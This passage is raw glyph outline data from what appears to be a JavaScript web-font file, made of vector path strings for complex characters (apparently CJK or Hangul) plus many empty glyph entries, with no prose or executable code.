-13,-60,-127,-77,-129,-148v-2,-70,92,-67,161,-59r0,29"},{},{},{"d":"179,-236r-9,55r-43,185r-52,0r-70,-276r42,0r56,240r53,-240r50,0r52,240r59,-240r37,0r-71,276r-52,0r-45,-198"},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm58,-112v-21,0,-29,-9,-29,-28r0,-132r40,0r0,46r93,0r0,-46r40,0r0,160r-144,0xm162,-143r0,-52r-93,0v2,20,-9,53,15,52r78,0xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"326,-87r-40,0r0,-188r40,0r0,188xm147,-270v38,-4,20,48,18,71r47,0r0,-76r39,0r0,187r-39,0r0,-80r-58,0v-16,35,-50,63,-100,83r-18,-28v60,-26,90,-64,91,-113v0,-9,-4,-13,-13,-13r-69,0r0,-31r102,0xm311,-72v13,0,16,5,16,17r-4,113r-200,0v-20,0,-27,-6,-27,-26r0,-104r215,0xm287,28r0,-59v0,-7,-3,-10,-10,-10r-141,0v4,24,-12,69,14,69r137,0"},{},{},{},{},{"d":"107,-102v-43,0,-72,4,-72,-39r0,-130r158,0r0,29r-119,0r0,38r115,0r0,29r-115,0v-6,46,15,42,56,42v56,-1,88,1,117,-15v22,-25,5,-86,10,-127r39,0r0,69r58,0r0,30r-58,0r0,83r-39,0r0,-36v-34,25,-76,27,-150,27xm200,-86v53,0,97,26,97,75v0,49,-45,75,-97,75v-52,0,-97,-26,-97,-75v0,-49,44,-75,97,-75xm200,34v31,0,57,-16,57,-45v0,-30,-27,-46,-57,-46v-31,0,-58,16,-58,46v-1,30,27,45,58,45"},{"d":"328,54r-40,0r0,-194r-39,0r0,190r-39,0r0,-325r39,0r0,105r39,0r0,-105r40,0r0,329xm56,-42v-20,0,-27,-6,-26,-27r0,-201r120,0v17,0,25,8,25,24r-5,204r-114,0xm134,-227v-2,-21,-43,-9,-66,-12r0,153v2,24,44,9,66,13r0,-154"},{"d":"354,-175r-56,0r0,81r-40,0r0,-181r40,0r0,70r56,0r0,30xm17,-124v56,-29,82,-66,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-11,36,-48,69,-83,83xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{},{},{"d":"130,-152v63,0,117,1,125,-37r0,-86r41,0r-1,63r59,0r0,30r-59,0r1,81r-41,0r0,-47v-30,25,-77,28,-147,28v-43,1,-71,1,-71,-39r0,-110r40,0r0,100v2,23,24,17,53,17xm107,58v-20,0,-27,-6,-27,-26r0,-115r221,0r0,30r-181,0r0,26r177,0r0,28r-177,0v-1,14,-1,29,14,28r171,0r0,29r-198,0"},{"d":"326,-92r-40,0r0,-183r40,0r0,183xm256,-93r-39,0r0,-83r-53,0r0,-30r53,0r0,-69r39,0r0,182xm21,-117v42,-29,62,-56,61,-123r-48,0r0,-31r139,0r0,31r-51,0v-2,56,18,90,62,118r-20,23v-22,-11,-53,-44,-60,-69v-5,28,-38,62,-61,75xm328,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{},{},{"d":"219,-151v-33,-9,-69,-35,-82,-62v-10,28,-52,57,-85,65r-15,-27v56,-22,82,-48,79,-98r40,0v-2,51,23,74,78,96xm279,-112v-30,19,-59,20,-125,21r0,47r-40,0r0,-47r-87,0r0,-30r205,-2v27,-3,47,-7,47,-31r0,-121r40,0r0,251r-40,0r0,-88xm112,55v-38,3,-18,-49,-23,-79r39,0v2,19,-8,49,14,48r191,0r0,31r-221,0"},{},{},{},{},{},{},{"d":"26,-190v0,-85,118,-116,166,-57r85,0r0,-28r40,0r0,200r-40,0r0,-59r-84,0v-47,59,-167,30,-167,-56xm208,-218v5,17,6,39,0,55r69,0r0,-55r-69,0xm119,-135v32,0,55,-23,55,-55v0,-32,-23,-56,-55,-56v-31,0,-54,24,-54,56v0,32,22,55,54,55xm219,-75v-4,61,57,92,110,103r-12,29v-42,-1,-109,-42,-118,-75v-9,33,-76,75,-118,75r-13,-29v55,-12,115,-40,111,-103r40,0"},{},{"d":"221,-104v-35,-10,-72,-35,-87,-63v-13,31,-54,57,-91,68r-16,-28v54,-21,82,-50,85,-86r-77,0r0,-31r78,0r0,-39r39,0r0,39r78,0r0,31r-77,0v3,34,31,61,83,81xm153,-46v68,-1,115,3,126,-39r0,-190r40,0r0,329r-40,0r0,-94v-37,38,-169,21,-263,25r0,-31r98,0r0,-67r39,0r0,67"},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm58,-108v-22,0,-27,-6,-28,-27r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,184r-39,0r0,-85r-41,0r0,68r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm123,58v-20,0,-27,-6,-27,-26r0,-101r233,0r0,30r-193,0v4,23,-12,67,14,67r183,0r0,30r-210,0"},{},{"d":"326,-103r-39,0r0,-74r-41,0r0,69r-39,0r0,-167r39,0r0,67r41,0r0,-67r39,0r0,172xm24,-123v39,-28,61,-55,60,-117r-49,0r0,-31r138,0r0,31r-49,0v-2,50,18,81,60,108r-20,24v-24,-12,-51,-42,-59,-68v-3,29,-35,65,-59,76xm223,-91v53,0,98,29,98,77v0,49,-45,78,-98,78v-54,0,-99,-30,-99,-78v0,-48,46,-77,99,-77xm223,35v31,0,60,-20,60,-49v0,-28,-30,-48,-60,-48v-31,0,-60,19,-60,48v0,29,28,49,60,49"},{},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"354,-174r-56,0r0,82r-40,0r0,-183r40,0r0,70r56,0r0,31xm176,-271v17,0,25,5,24,23v-3,80,-55,135,-156,166r-14,-28v48,-17,83,-37,104,-62v-35,3,-66,2,-103,2r0,-30r119,0v4,-13,14,-41,-7,-41r-108,0r0,-30r141,0xm107,58v-20,0,-27,-6,-27,-26r0,-102r203,0v11,0,16,6,16,17r-4,111r-188,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-129,0r0,55v0,9,4,13,13,13r126,0"},{},{},{},{"d":"281,-275v16,1,21,5,19,22r-8,108r-36,0r0,-32r-193,0r0,-30r193,0v-1,-17,5,-38,-14,-38r-177,0r0,-30r216,0xm341,-87r-322,0r0,-30r118,0r0,-42r40,0r0,42r164,0r0,30xm199,-66v-1,57,60,83,112,95r-14,28v-43,-2,-107,-36,-118,-68v-10,32,-75,67,-118,68r-12,-28v56,-11,110,-36,110,-95r40,0"},{},{},{"d":"317,-50r-40,0r0,-87r-68,0r0,-29r68,0r0,-28r-68,0r0,-29r68,0r0,-52r40,0r0,225xm142,-240v-5,69,32,108,78,131r-19,27v-31,-11,-67,-47,-78,-79v-8,33,-50,71,-82,83r-19,-29v59,-30,83,-66,79,-133r-69,0r0,-31r179,0r0,31r-69,0xm111,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r187,0r0,31r-217,0"},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,83r-40,0r0,-182r40,0r0,69r56,0r0,30xm140,-240v-3,62,36,90,82,111r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-57,83,-115r-71,0r0,-31r183,0r0,31r-72,0xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{"d":"210,-214r-2,40r69,0r0,-40r-67,0xm187,-271v20,0,26,7,25,28r65,0r0,-32r40,0r0,185r-40,0r0,-55r-70,0r-1,24r-142,0v-18,0,-27,-8,-27,-24r0,-126r150,0xm170,-151r0,-79v0,-7,-4,-11,-11,-11r-82,0r0,78v0,8,4,12,13,12r80,0xm227,-30v13,32,59,55,103,59r-11,29v-46,-3,-102,-31,-116,-64v-14,33,-70,61,-116,64r-11,-29v44,-7,89,-26,103,-59r-94,0r0,-30r98,0r0,-36r39,0r0,36r98,0r0,30r-93,0"},{"d":"282,-274v16,1,21,5,20,22r-8,127r47,0r0,31r-135,0r0,73r-40,0r0,-73r-147,0r0,-31r238,0r0,-46r-191,0r0,-30r191,0v-1,-18,6,-43,-15,-43r-174,0r0,-30r214,0xm85,52v-17,-1,-22,-4,-23,-21r0,-85r40,0r0,63v0,8,4,13,13,13r188,0r0,30r-218,0"},{},{"d":"326,-109r-39,0r0,-65r-38,0r0,64r-39,0r0,-165r39,0r0,70r38,0r0,-70r39,0r0,166xm58,-121v-22,0,-27,-6,-28,-27r0,-124r38,0r0,41r68,0r0,-41r38,0r0,151r-116,0xm136,-151r0,-51r-68,0v2,20,-9,52,15,51r53,0xm126,58v-45,5,-25,-53,-29,-88r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,30,11,30r187,0r0,30r-208,0"},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm126,-277v55,0,95,31,95,83v0,52,-41,83,-95,83v-55,0,-96,-31,-96,-83v0,-52,40,-83,96,-83xm126,-142v32,0,55,-21,55,-52v0,-31,-24,-53,-55,-53v-33,0,-56,21,-56,53v0,32,23,52,56,52xm217,-94v55,0,98,28,98,79v-1,50,-44,79,-98,79v-55,0,-96,-29,-96,-79v0,-50,41,-79,96,-79xm217,33v32,0,58,-18,58,-48v0,-30,-27,-49,-58,-49v-31,0,-57,20,-57,49v-1,29,26,48,57,48"},{},{},{"d":"317,-105r-40,0r0,-170r40,0r0,170xm149,-215v4,39,45,64,83,75r-15,28v-34,-7,-72,-34,-87,-59v-12,31,-54,57,-90,67r-15,-29v54,-19,81,-46,83,-82r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm318,-62r-5,121r-36,0r0,-100v-1,-26,-46,-10,-69,-14r0,-29r90,0v14,0,21,8,20,22xm106,58v-44,5,-23,-52,-28,-86r75,0v0,-12,3,-27,-10,-27r-65,0r0,-30r96,0v11,0,16,5,16,16r-4,69r-71,0v1,13,-4,29,11,29r75,0r0,29r-95,0"},{},{},{},{"d":"354,-183r-56,0r0,71r-40,0r0,-163r40,0r0,62r56,0r0,30xm204,-114v-31,-10,-71,-40,-82,-67v-10,31,-51,62,-85,72r-19,-28v56,-24,83,-56,82,-103r-70,0r0,-31r182,0r0,31v-22,2,-53,-4,-71,2v0,43,27,75,81,96xm108,58v-45,5,-24,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"279,-104v-39,34,-163,19,-251,23r0,-28r91,0r0,-26v-47,-2,-75,-59,-44,-96r-39,0r0,-27r83,0r0,-33r39,0r0,33r81,0r0,27r-37,0v31,36,3,96,-44,96r0,26v53,-1,78,0,107,-10v11,-4,14,-13,14,-24r0,-132r40,0r0,215r-40,0r0,-44xm138,-160v21,0,38,-13,38,-34v0,-21,-17,-34,-38,-34v-21,0,-38,14,-38,34v0,20,17,34,38,34xm217,-59v-3,59,57,78,111,88r-12,28v-45,-3,-107,-33,-119,-66v-10,34,-74,64,-119,66r-11,-28v53,-10,113,-29,110,-88r40,0"},{},{"d":"354,-174r-54,0r0,81r-40,0r0,-182r40,0r0,70r54,0r0,31xm98,-240v-1,39,7,65,27,93v18,-26,25,-55,24,-93r-51,0xm189,-240v-2,50,17,91,43,116r-25,21v-15,-11,-34,-42,-37,-64v-5,23,-26,54,-44,68v-18,-12,-41,-43,-47,-68v-4,25,-23,59,-39,72r-26,-22v31,-33,46,-69,44,-123r-36,0r0,-31r202,0r0,31r-35,0xm285,-70v13,0,16,5,16,17r-4,112r-193,0v-20,0,-27,-7,-27,-27r0,-102r208,0xm259,28r0,-57v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,68,14,68r128,0"},{},{"d":"129,-139v42,2,83,-9,83,-38r0,-98r37,0r0,72r40,0r0,-72r37,0r0,179r-37,0r0,-76r-40,0r0,75r-37,0r0,-38v-23,22,-64,28,-116,28v-36,-1,-59,-2,-59,-41r0,-122r115,0r0,30r-75,0r0,83v2,24,25,16,52,18xm225,-78v-2,66,55,89,111,106r-14,29v-40,-3,-108,-44,-116,-76v-8,32,-78,73,-118,76r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm125,-277v56,0,96,31,96,83v0,52,-41,83,-96,83v-54,0,-95,-31,-95,-83v0,-52,40,-83,95,-83xm125,-142v33,0,56,-20,56,-52v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,52,56,52xm198,59v-21,-9,-56,-42,-62,-64v-6,22,-42,55,-62,64r-20,-27v45,-27,66,-57,64,-109r36,0v-2,44,13,71,44,96v31,-26,46,-53,44,-96r37,0v-2,51,19,82,64,109r-20,27v-21,-9,-56,-42,-62,-64v-6,22,-42,56,-63,64"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm56,-113v-20,0,-27,-6,-26,-27r0,-130r123,0v33,-2,22,36,23,64r44,0r0,-69r38,0r0,179r-38,0r0,-79r-45,0r-3,62r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,83v2,24,45,9,67,13r0,-83xm57,33v41,-24,65,-47,64,-107r36,0v-2,44,12,69,44,95v32,-25,46,-52,44,-95r37,0v-2,51,19,79,64,107r-20,26v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64v-21,-9,-57,-42,-62,-64v-5,22,-41,55,-62,64"},{},{},{"d":"219,-165v-35,-8,-70,-30,-82,-58v-10,29,-49,51,-84,61r-16,-27v54,-21,80,-44,79,-84r40,0v-2,42,23,60,78,82xm279,-134v-27,19,-58,22,-121,21r0,39r146,0v32,3,8,53,12,78r-200,0v1,12,-4,27,10,27r201,0r0,27r-222,0v-42,4,-24,-47,-28,-80r201,0v0,-11,3,-25,-9,-25r-192,0r0,-27r42,0r0,-39r-92,0r0,-28v78,-4,172,6,238,-9v29,-20,8,-83,14,-125r40,0r0,178r-40,0r0,-37"},{},{"d":"302,4r-49,0r-87,-124r-38,0r0,124r-41,0r0,-276r41,0r0,121r38,0r87,-121r47,0r-101,134"},{"d":"84,-143v1,21,24,16,50,17v63,0,93,-3,124,-17v11,-5,16,-13,16,-24r0,-108r39,0r0,191r-39,0r0,-42v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-68r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,29xm315,-40r-6,94r-35,0r0,-70v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm18,-190v-11,-85,108,-117,150,-57r52,0r0,-28r38,0r0,178r-38,0r0,-37r-51,0v-42,61,-162,30,-151,-56xm182,-218v4,17,4,39,0,55r38,0r0,-55r-38,0xm102,-135v28,0,44,-24,44,-55v0,-31,-16,-55,-44,-55v-29,0,-45,24,-45,55v0,31,16,55,45,55xm224,-75v-3,60,57,92,111,103r-13,29v-42,-1,-109,-43,-118,-76v-8,34,-75,76,-118,76r-12,-29v55,-10,113,-42,110,-103r40,0"},{},{},{},{},{"d":"124,-151v-32,-2,-70,10,-70,-28r0,-95r39,0r0,31r97,0r0,-31r39,0r0,123r-66,0r0,33v48,-1,73,0,101,-10v11,-4,15,-13,15,-24r0,-123r40,0r0,195r-40,0r0,-32v-39,34,-163,19,-251,23r0,-29r96,0r0,-33xm190,-180r0,-34r-97,0v0,16,-4,34,15,34r82,0xm304,-60v13,0,16,5,16,17r-5,101r-199,0v-20,0,-27,-6,-27,-26r0,-92r215,0xm278,29v-3,-20,10,-60,-10,-60r-139,0v3,21,-10,60,14,60r135,0"},{},{},{},{},{"d":"138,-154v56,3,109,-5,116,-36r0,-85r41,0r0,63r59,0r0,31r-59,0r0,73r-41,0r0,-43v-29,24,-81,28,-145,29v-46,0,-73,1,-73,-46r0,-103r157,0r0,31r-115,0r0,70v4,22,30,15,60,16xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,5,-30,-10,-29r-169,0r0,-30r205,0v11,0,16,5,16,16r-4,71r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{"d":"120,-277v49,0,87,29,93,70r64,0r0,-68r40,0r0,182r-40,0r0,-84r-64,0v-7,41,-45,69,-93,69v-53,0,-95,-33,-95,-85v0,-51,42,-84,95,-84xm120,-139v33,0,55,-23,55,-54v0,-31,-23,-53,-55,-53v-33,0,-56,22,-56,53v0,31,23,55,56,54xm302,-72v13,0,16,5,16,18r-5,112r-195,0v-20,0,-27,-6,-27,-26r0,-104r211,0xm276,28r0,-58v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,69,14,69r131,0"},{},{"d":"195,-118v-42,15,-111,12,-170,12r0,-30r30,0v-4,-27,-1,-72,-2,-104r-27,0r0,-31r159,0r0,31r-24,0r-2,102v14,-1,25,-2,32,-3xm328,-46r-7,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-182,0r0,-30r217,0v14,0,22,7,21,22xm257,-92r-38,0r0,-84r-41,0r0,-30r41,0r0,-69r38,0r0,183xm326,-91r-40,0r0,-184r40,0r0,184xm90,-136r32,0r1,-104r-34,0"},{},{},{"d":"91,-139v-42,4,-24,-48,-28,-82r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r219,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,28,10,28r191,0r0,28r-213,0xm299,-28r-6,83r-35,0r0,-62v0,-11,-4,-16,-14,-16r-184,0r0,-27r100,0r0,-34r-141,0r0,-28r322,0r0,28r-141,0r0,34v35,6,102,-17,99,22"},{},{"d":"201,-48v8,41,61,68,110,74r-10,30v-46,-3,-107,-33,-121,-66v-14,33,-76,63,-121,67r-11,-30v51,-8,102,-32,110,-75r-100,0r0,-30r102,0r0,-49r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,49r101,0r0,30r-100,0"},{"d":"135,-282v48,0,86,17,86,59v0,42,-38,60,-86,60v-48,0,-86,-18,-86,-60v0,-41,38,-59,86,-59xm135,-189v24,0,47,-12,47,-34v0,-23,-22,-34,-47,-34v-25,0,-46,12,-46,34v0,22,22,34,46,34xm279,-84r-75,0r0,-25r75,0r0,-166r40,0r0,207r-40,0r0,-16xm244,-130v-24,8,-57,12,-90,12r0,47r-39,0r0,-47r-87,0r0,-26v71,-1,151,4,212,-6xm323,59v-20,-6,-58,-37,-63,-56v-7,21,-40,46,-62,56v-22,-10,-55,-35,-62,-56v-5,20,-43,50,-63,56r-19,-25v46,-24,67,-43,64,-87r36,0v-2,36,12,53,44,76v32,-22,46,-40,44,-76r36,0v-2,47,30,69,64,87"},{"d":"202,-246v11,39,62,58,111,66r-8,30v-50,-5,-102,-28,-124,-59v-23,32,-65,52,-125,59r-9,-30v68,-10,105,-32,111,-66r-100,0r0,-29r243,0r0,29r-99,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-46v-2,49,62,68,110,75r-10,28v-41,1,-111,-30,-120,-60v-11,31,-75,61,-121,60r-9,-28v53,-8,110,-24,110,-75r40,0"},{},{},{},{},{"d":"73,-169v-48,3,-21,-66,-28,-104r73,0r0,29r-33,0v2,19,-7,48,14,47r42,0r0,-76r95,0r0,29r-55,0v2,19,-7,48,14,47r42,0r0,28r-164,0xm279,-133v-27,19,-55,22,-116,22r0,36r141,0v12,0,17,5,16,16r-4,63r-201,0v0,13,-3,28,11,27r201,0r0,27r-222,0v-44,6,-25,-46,-29,-80r203,0v0,-12,3,-25,-10,-25r-193,0r0,-28r48,0r0,-36r-97,0r0,-28v78,-4,173,7,238,-10v29,-20,8,-84,14,-126r40,0r0,180r-40,0r0,-38"},{},{},{},{},{},{},{},{},{},{"d":"105,-164v-30,-2,-69,9,-69,-26r0,-81r40,0r0,64v0,9,4,13,13,13r121,0r0,30r-65,0r0,41v50,-1,73,1,100,-10v10,-5,14,-13,14,-23r0,-119r40,0r0,69r54,0r0,31r-54,0r0,88r-40,0r0,-30v-37,36,-149,19,-239,23r0,-29r85,0r0,-41xm268,-67v-2,56,23,77,64,99r-20,27v-21,-10,-56,-38,-62,-59v-7,21,-41,50,-62,59v-21,-10,-56,-38,-63,-59v-6,21,-41,49,-62,59r-20,-27v41,-21,66,-43,64,-99r37,0v-2,41,11,66,43,88v30,-20,46,-40,44,-88r37,0"},{},{},{},{"d":"326,-94r-39,0r0,-181r39,0r0,181xm254,-94r-38,0r0,-84r-71,0r0,-30r71,0r0,-67r38,0r0,181xm77,-157v-1,18,16,17,34,17v24,0,44,-3,61,-7r5,26v-24,8,-51,13,-84,13v-32,0,-56,-1,-56,-39r0,-124r125,0r0,31r-85,0r0,83xm136,-10v1,17,-6,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,37r151,0r0,-37r39,0r0,135r-203,0"},{},{"d":"354,-173r-56,0r0,64r-40,0r0,-166r40,0r0,71r56,0r0,31xm207,-103v-35,-9,-70,-34,-84,-63v-14,32,-49,60,-87,71r-17,-28v46,-19,77,-38,81,-90r-74,0r0,-31r75,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,35,26,63,79,83xm239,64v-51,0,-82,-52,-55,-94r-22,0r0,-29r58,0r0,-31r39,0r0,31r59,0r0,29r-23,0v29,41,-3,94,-56,94xm239,35v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,11,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-99r40,0r-1,76v2,23,44,9,66,13r0,31r-82,0"},{},{},{},{},{},{},{},{},{"d":"326,-79r-39,0r0,-94r-41,0r0,73r-40,0r0,-175r40,0r0,72r41,0r0,-72r39,0r0,196xm24,-117v40,-29,62,-58,60,-123r-49,0r0,-31r138,0r0,31r-49,0v-2,55,16,88,60,117r-20,23v-23,-11,-51,-44,-58,-70v-4,28,-37,65,-60,77xm225,-77v-3,62,57,94,111,105r-14,29v-41,-1,-107,-43,-116,-76v-8,34,-75,76,-117,76r-13,-29v54,-11,112,-43,109,-105r40,0"},{},{},{"d":"355,-139r-57,0r1,193r-40,0r0,-329r40,0r-1,105r57,0r0,31xm51,-40v-22,0,-29,-6,-29,-27r0,-204r39,0r0,79r103,0r0,-79r40,0r0,231r-153,0xm164,-70r0,-92r-103,0r0,78v0,9,5,14,15,14r88,0"},{},{},{"d":"235,-297r-6,91r-28,0r-6,-91r40,0xm165,-297r-6,91r-27,0r-7,-91r40,0"},{"d":"297,-156r-206,0v-50,0,-20,-78,-28,-120r40,0r0,27r154,0r0,-27r40,0r0,120xm257,-186r0,-33r-154,0v0,15,-3,33,14,33r140,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-52v-3,53,62,74,111,82r-11,27v-40,2,-111,-32,-120,-60v-10,29,-79,61,-121,60r-10,-27v52,-8,114,-28,111,-82r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,-145v-45,-3,-104,-28,-125,-54v-21,29,-78,49,-127,54r-8,-30v64,-8,100,-26,110,-54r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v11,27,48,45,111,54xm341,-87r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm283,-58v13,0,16,5,16,18r-4,98r-205,0v-20,0,-27,-6,-27,-26r0,-90r220,0xm257,29v-4,-19,10,-57,-10,-57r-144,0v3,21,-9,57,14,57r140,0"},{"d":"78,-143v3,22,28,16,54,16v34,0,61,-2,81,-6r4,28v-28,7,-63,10,-104,10v-38,0,-74,3,-74,-34r0,-72r126,0v-1,-17,5,-42,-13,-41r-112,0r0,-29r146,0v22,-3,21,16,19,34r72,0r0,-38r40,0r0,185r-40,0r0,-48r-77,0r0,-30r77,0r0,-39r-74,0r-1,35r-124,0r0,29xm131,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-100r39,0r0,29r146,0r0,-29r40,0r0,126r-199,0"},{},{},{"d":"305,-148v-49,-5,-103,-28,-124,-56v-21,32,-73,50,-125,56r-9,-29v70,-11,107,-33,112,-67r-101,0r0,-30r243,0r0,30r-100,0v5,34,43,56,112,67xm341,-93r-322,0r0,-30r322,0r0,30xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,28v-3,-20,10,-60,-11,-60r-143,0v3,22,-10,59,14,60r140,0"},{},{"d":"86,-143v-21,0,-27,-7,-28,-26r0,-104r95,0r0,30r-55,0r0,56v0,9,4,13,13,13r67,0r0,-99r125,0r0,30r-85,0r0,56v0,9,4,13,13,13r74,0r0,31r-219,0xm341,-76r-322,0r0,-30r322,0r0,30xm86,52v-43,2,-17,-63,-24,-98r41,0v4,23,-13,67,13,67r190,0r0,31r-220,0"},{},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm258,-104r-38,0r0,-75r-46,0r0,-29r46,0r0,-67r38,0r0,171xm144,-271v16,0,20,5,19,20r-5,72r-82,0v0,17,-3,35,15,36v31,2,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-33,0,-57,1,-57,-35r0,-61r86,0v0,-16,3,-36,-13,-36r-72,0r0,-28r107,0xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-11,4,-28,-9,-27r-180,0r0,-29r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{"d":"139,-240v-2,57,38,86,81,104r-17,28v-32,-11,-71,-39,-83,-67v-11,32,-51,61,-85,72r-18,-29v58,-24,84,-54,82,-108r-73,0r0,-31r186,0r0,31r-73,0xm140,-46v62,0,112,0,121,-39r0,-190r40,0r0,110r52,0r0,30r-52,0r0,189r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-67r40,0r0,67"},{},{},{"d":"317,-88r-40,0r0,-108r-104,0r0,-30r104,0r0,-49r40,0r0,187xm86,-159v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-121r40,0r0,111xm302,-72v13,0,16,5,16,17r-5,113r-194,0v-20,0,-27,-6,-26,-26r0,-104r209,0xm277,28r0,-59v0,-7,-3,-10,-10,-10r-135,0v4,24,-12,69,14,69r131,0"},{},{},{},{},{},{},{},{"d":"328,-91r-36,0r0,-85r-35,0r0,78r-36,0r0,-177r36,0r0,69r35,0r0,-69r36,0r0,184xm52,-105v-22,0,-29,-7,-29,-27r0,-140r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,167r-134,0xm154,-194r-33,0r0,59r33,0r0,-59xm89,-135r0,-59r-34,0v2,29,-13,69,34,59xm225,-76v-3,60,58,92,111,104r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-104r40,0"},{"d":"73,-145v3,22,30,16,58,17v55,2,84,-2,112,-14v31,-22,9,-88,15,-133r40,0r0,71r56,0r0,30r-56,0r0,89r-40,0r0,-41v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-67r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v14,0,21,7,20,20r-6,79r-123,0r0,27xm106,58v-20,0,-27,-6,-27,-26r0,-95r204,0v11,0,16,6,16,17r-4,104r-189,0xm257,28v-4,-20,10,-57,-10,-61r-128,0v3,22,-10,60,14,61r124,0"},{},{},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm68,-121v-22,0,-29,-8,-29,-29r0,-122r39,0r0,41r94,0r0,-41r40,0r0,151r-144,0xm172,-151r0,-51r-94,0v2,20,-9,52,15,51r79,0xm120,58v-44,4,-25,-52,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-4,30,11,30r183,0r0,30r-205,0"},{"d":"319,54r-40,0r0,-329r40,0r0,329xm105,-240v-2,65,7,118,31,159v21,-36,28,-95,26,-159r-57,0xm136,-27v-21,-18,-45,-64,-49,-100v-3,34,-24,82,-43,102r-27,-19v36,-47,51,-112,48,-196r-41,0r0,-30r219,0r0,30r-41,0v-3,83,12,146,50,191r-27,20v-17,-17,-39,-63,-42,-94v-5,37,-25,77,-47,96"},{},{},{"d":"317,-95r-40,0r0,-102r-104,0r0,-31r104,0r0,-47r40,0r0,180xm86,-162v1,24,25,18,50,18v35,0,63,-2,86,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-119r40,0r0,108xm131,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm118,58v-20